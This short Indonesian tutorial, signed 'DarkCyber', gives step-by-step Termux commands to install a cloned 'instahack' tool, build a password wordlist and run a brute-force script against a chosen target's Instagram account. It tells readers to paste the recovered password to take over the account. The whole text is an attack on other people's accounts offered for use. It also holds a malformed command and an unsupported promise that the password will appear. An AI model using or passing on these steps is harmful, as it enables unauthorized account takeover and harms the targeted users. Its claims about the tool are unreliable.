 *CARA HACK INSTAGRAM VIA TERMUX:
Alat dan bahanya:*
1. Termux(Download di PS)
Berikut langkah²nya
$ pkg update
$ pkg upgrade
$ pkg install python
$ pkg install git
$ pkg install nano
$ gitclone https://github.com/avramit/instahack
$ ls
$ cd instahack
$ ls
$ pip install requests
*BIKIN WORDLISTNYA
$ cd instahack
$ nano pass.txt
*UNTUK KELUAR DARI MENU WORDLISTNYA,,,TEKAN CTR+S+CTR+X*
$ cat pass.txt
$ ls
$ python hackinsta.py
*AKAN MUNCUL TULISAN SEPERTI DI BWAH INI*

please enter a username:(kalian isi dengan nama target)

jika sudah akan muncul password target,,dan kalian paste kan di instagram...

Sekian tutorial dari gue,,Smoga bermanfaat

~DarkCyber